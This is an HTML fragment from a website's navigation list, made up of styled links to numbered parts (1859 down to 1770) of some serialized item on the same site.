			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/214/" target="_self">1859</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/215/" target="_self">1858</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/216/" target="_self">1857</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/217/" target="_self">1856</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/218/" target="_self">1855</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/219/" target="_self">1854</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/220/" target="_self">1853</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/221/" target="_self">1852</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/222/" target="_self">1851</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/223/" target="_self">1850</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/224/" target="_self">1849</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/225/" target="_self">1848</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/226/" target="_self">1847</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/227/" target="_self">1846</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/228/" target="_self">1845</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/229/" target="_self">1844</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/230/" target="_self">1843</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/231/" target="_self">1842</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/232/" target="_self">1841</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/233/" target="_self">1840</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/234/" target="_self">1839</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/235/" target="_self">1838</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/236/" target="_self">1837</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/237/" target="_self">1836</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/238/" target="_self">1835</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/239/" target="_self">1834</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/240/" target="_self">1833</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/241/" target="_self">1832</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/242/" target="_self">1831</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/243/" target="_self">1830</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/244/" target="_self">1829</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/245/" target="_self">1828</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/246/" target="_self">1827</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/247/" target="_self">1826</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/248/" target="_self">1825</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/249/" target="_self">1824</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/250/" target="_self">1823</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/251/" target="_self">1822</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/252/" target="_self">1821</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/253/" target="_self">1820</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/254/" target="_self">1819</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/255/" target="_self">1818</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/256/" target="_self">1817</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/257/" target="_self">1816</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/258/" target="_self">1815</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/259/" target="_self">1814</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/260/" target="_self">1813</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/261/" target="_self">1812</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/262/" target="_self">1811</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/263/" target="_self">1810</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/264/" target="_self">1809</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/265/" target="_self">1808</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/266/" target="_self">1807</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/267/" target="_self">1806</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/268/" target="_self">1805</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/269/" target="_self">1804</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/270/" target="_self">1803</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/271/" target="_self">1802</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/272/" target="_self">1801</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/273/" target="_self">1800</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/274/" target="_self">1799</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/275/" target="_self">1798</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/276/" target="_self">1797</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/277/" target="_self">1796</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/278/" target="_self">1795</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/279/" target="_self">1794</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/280/" target="_self">1793</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/281/" target="_self">1792</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/282/" target="_self">1791</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/283/" target="_self">1790</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/284/" target="_self">1789</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/285/" target="_self">1788</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/286/" target="_self">1787</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/287/" target="_self">1786</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/288/" target="_self">1785</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/289/" target="_self">1784</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/290/" target="_self">1783</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/291/" target="_self">1782</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/292/" target="_self">1781</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/293/" target="_self">1780</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/294/" target="_self">1779</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/295/" target="_self">1778</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/296/" target="_self">1777</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/297/" target="_self">1776</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/298/" target="_self">1775</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/299/" target="_self">1774</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/300/" target="_self">1773</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/301/" target="_self">1772</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/302/" target="_self">1771</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/303/" target="_self">1770</a>
		</li>
